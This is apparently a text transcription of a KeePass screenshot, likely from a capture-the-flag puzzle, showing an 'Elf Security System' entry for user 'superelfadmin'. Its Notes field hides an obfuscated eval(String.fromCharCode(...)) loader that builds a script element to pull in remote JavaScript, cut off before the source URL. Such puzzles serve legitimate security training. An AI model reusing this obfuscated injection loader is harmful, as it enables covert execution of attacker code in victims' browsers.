 Private.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Title User Name Password URL
Elf Security System
Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: ●●●●●●●●●●●
Repeat: ●●●●●●●●●●●
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 12/ 9/2021 12:00:00 AM
Tools OK Cancel
Group: Recycle Bin, Title: Elf Security System, User Name: superelfadmin, Password: ********,